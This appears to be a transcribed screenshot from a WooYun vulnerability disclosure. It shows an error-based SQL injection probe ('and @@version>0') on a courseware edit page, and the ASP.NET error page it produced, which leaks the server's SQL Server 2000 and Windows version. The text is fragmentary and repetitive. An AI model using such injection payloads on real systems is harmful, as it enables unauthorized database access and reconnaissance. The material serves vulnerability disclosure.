 将 nvarchar 值 'Microso
hnology/teachingcoursewareEdit.aspx?id=1%27%20and%20@@version>0
Server Error in '/ANMAI' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack
trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel
X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using the
exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (I
May  3 2005 23:18:38
www.wooyun.org